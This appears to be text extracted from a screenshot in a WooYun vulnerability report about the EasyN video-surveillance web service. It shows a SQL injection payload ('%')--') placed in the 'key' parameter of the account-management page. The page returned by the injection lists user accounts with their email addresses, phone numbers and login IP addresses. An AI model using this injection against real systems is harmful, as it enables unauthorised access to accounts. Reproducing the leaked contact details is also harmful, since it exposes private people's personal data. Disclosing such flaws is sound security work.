 app.easyn.hk/manager/user/ManageUser.aspx?username=admin&userid=&key=charles3h%%27)--
百度 <Ctrl+K>
EasyN®
智能视频监控报警系统
设备列表 多画面观看 拍照记录 报警记录 账户管理 个人信息 手机访问 退出
账户管理
我了个去
账户管理 添加帐号 charles3h%')-- 搜索
帐号 电子邮件 手机号 最近登录时间 最近登录IP 短信数 图片容量 操作
13131078189admin zuyi-cx@163.com 13131087189 2012-9-8 14:05:27 0 0 修改 设备列表
5106438admin 19760386@qq.com 2012-7-16 5:22:29 118.116.221.190 0 0 修改 设备列表
admin wenxue1009@21cn.com 13543325775 2011-7-9 8:44:33 116.207.129.224 0 0 修改 设备列表
admin_123 275568725@qq.com 15090691245 2012-5-31 9:58:26 219.156.30.117 0 0 修改 设备列表
admin00 774750756@qq.com 13793745253 2012-3-9 9:38:39 123.171.107.178 0 0 修改 设备列表
admin01 110@qq.com 2013-6-21 8:40:54 118.118.207.115 0 0 修改 设备列表
admin07 32130132@qq.com 2011-7-11 6:50:38 119.136.75.186 0 0 修改 设备列表
admin1 swg@easyn.cn 15012566931 2012-9-21 8:55:22 101.229.246.151 0 0 修改 设备列表
admin110 yuwei598@163.com 2013-6-3 6:07:29 121.41.224.100 0 0 修改 设备列表
admin111 qwuey@163.com 2012-5-21 5:20:31 111.165.107.71 0 0 修改 设备列表
admin11111 12233@126.com 2012-8-13 11:59:49 113.91.197.137 0 0 修改 设备列表
admin1122 chenxianhe0102@126.com 2011-7-26 9:48:49 113.128.143.125 0 0 修改 设备列表
© copyright 2003-2012 www.easy.cn V1.0.5
www.wooyun.org